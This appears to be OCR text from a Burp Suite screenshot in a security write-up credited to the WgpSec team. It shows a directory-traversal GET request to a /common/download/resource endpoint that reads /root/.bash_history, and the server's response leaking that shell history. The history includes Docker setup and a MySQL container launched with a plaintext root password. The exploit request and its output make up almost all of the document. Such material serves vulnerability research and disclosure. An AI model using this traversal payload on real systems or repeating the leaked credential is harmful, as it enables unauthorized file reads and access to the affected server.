 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /common/download/resource?resource=/profile/../../../../root/.bash_history HTTP/1.1
2 Host:
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.190 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Cookie: JSESSIONID=dbac514f-4ff4-48b7-ab33-214d917e2bf3
14 x-forwarded-for: 10.20.15.88
15 x-originating-ip: 10.20.15.88
16 x-remote-ip: 10.20.15.88
17 x-remote-addr: 10.20.15.88
18
19
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Server: nginx/1.14.2
3 Date: Thu, 04 Mar 2021 00:51:23 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Content-disposition: attachment; filename=.bash_history;filename*=utf-8''.bash_history
7 Content-Length: 10469
8
9 java -version
10 cd /home/
11 ls
12 tar -zxvf jdk-8u201-linux-x64.tar.gz
13 mv jdk1.8.0_201/ jdk8
14 mv jdk8/ /usr/
15 vim /etc/profile
16 source /etc/profile
17 java -version
18 clear
19 yum install -y yum-utils
20 yum-config-manager --add-repo
http://mirrors.aliyun.com/docker-ce/linux/centos/docker-ce.repo
21 yum makecache fast
22 yum install docker-ce docker-ce-cli containerd.io
23 systemctl start docker
24 yum install docker-ce docker-ce-cli containerd.io
25 systemctl start docker
26 sudo mkdir -p /etc/docker
27 sudo tee /etc/docker/daemon.json <<-'EOF'
28 {
29 "registry-mirrors": ["https://ugx76qb7.mirror.aliyuncs.com"]
30 }
31 EOF
32
33 sudo systemctl daemon-reload
34 sudo systemctl restart docker
35 docker pull mysql:5.7
36 docker run -d -p 3306:3306 -v /home/mysql/conf:/etc/mysql/conf.d -v
/home/mysql/data:/var/lib/mysql -e MYSQL_ROOT_PASSWORD=hzec2020 --name mysql mysql:5.7
37 docker pull redis:latest
WgpSec狼组安全团队